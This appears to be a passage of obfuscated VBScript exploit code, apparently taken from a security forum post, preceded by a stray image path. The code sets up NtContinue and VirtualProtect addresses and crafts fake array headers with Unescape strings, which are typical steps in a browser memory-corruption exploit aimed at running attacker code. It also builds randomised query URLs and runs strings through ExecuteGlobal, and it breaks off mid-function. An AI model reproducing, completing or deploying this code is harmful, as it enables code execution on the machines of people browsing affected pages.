 Function ENwyjD(NMGjAnJddKwd)
ExecuteGlobal NMGjAnJddKwd
End Function
Dim lIIl
Dim IIIlI(6),IllII(6)
Dim IllI
Dim IIllI(40)
Dim lIlIIl,lIIIll
Dim IlII
Dim llll,IIIIl
Dim llllIl,IlIIII
Dim NtContinueAddr,VirtualProtectAddr
IlII=195948557
lIlIIl=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000%uffff%u7fff%u0000%u0000")
lIIIll=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
IllI=195890093
Function IIIII(Domain)
lIlII=0
IllllI=0
IIlIIl=0
Id=CLng(Rnd*1000000)
lIlII=CLng((&h27d+8231-&H225b)*Rnd)Mod (&h137d+443-&H152f)+(&h1c17+131-&H1c99)
If(Id+lIlII)Mod (&h5c0+6421-&H1ed3)=(&h10ba+5264-&H254a) Then
lIlII=lIlII-(&h86d+6447-&H219b)
End If
IllllI=CLng((&h2bd+6137-&H1a6d)*Rnd)Mod (&h769+4593-&H1940)+(&h1a08+2222-&H2255)
IIlIIl=CLng((&h14e6+1728-&H1b5d)*Rnd)Mod (&hfa3+1513-&H1572)+(&h221c+947-&H256e)
IIIII=Domain &"?" &Chr(IllllI) &"=" &Id &"&" &Chr(IIlIIl) &"=" &lIlII
End Function
Function lIIII(ByVal lIlIl)
IIll=""
For index=0 To Len(lIlIl)-1
IIll=IIll &lIlI(Asc(Mid(lIlIl,index+1,1)),2)
Next
IIll=IIll &"00"
先知社区